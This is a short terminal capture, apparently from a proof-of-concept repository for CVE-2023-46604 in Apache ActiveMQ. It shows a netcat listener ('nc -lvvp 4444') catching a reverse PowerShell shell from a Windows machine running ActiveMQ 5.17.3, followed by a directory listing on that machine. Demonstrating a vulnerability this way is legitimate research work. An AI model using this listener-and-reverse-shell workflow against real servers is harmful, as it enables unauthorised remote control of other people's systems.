 ┌──(root㉿bogon)-[~/CVE-2023-46604-main]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.244.1: inverse host lookup failed: No address associated with name
connect to [192.168.244.143] from (UNKNOWN) [192.168.244.1] 51356
Windows PowerShell running as user HEXIXI on LAPTOP-ED8KV4VB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS G:\cms\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin>dir
??: G:\cms\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        2022-01-31      1:02                win32
d-----        2022-01-31      1:02                win64
------        2022-01-31      1:02          27223 activemq
------        2022-01-31      1:02           4284 activemq-admin.bat
------        2022-01-31      1:02           4494 activemq.bat
------        2022-01-31      1:02          16382 activemq.jar
------        2022-01-31      1:02          83820 wrapper.jar
PS G:\cms\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin>